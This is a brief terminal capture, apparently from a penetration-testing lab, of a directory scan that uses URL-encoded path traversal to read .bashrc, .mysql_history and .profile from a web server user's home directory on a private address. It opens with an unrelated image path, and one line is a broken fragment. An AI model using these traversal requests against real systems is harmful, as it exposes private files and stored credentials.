 GENERATED WORDS: 4612
---- Scanning URL: http://192.168.234.129:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/ ----
+ http://192.168.234.129:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.bashrc (CODE:200|SIZE:3526)
+ http://192.168.234.129:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.mysql_history (CODE:200|SIZE:83)
+ http://192.168.234.129:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.profile (CODE:200|SIZE:807)
e%2fweborf%2f/zt
-----------------
END_TIME: Sat Aug 22 09:18:57 2020
DOWNLOADED: 4612 - FOUND: 3
root@kali:~#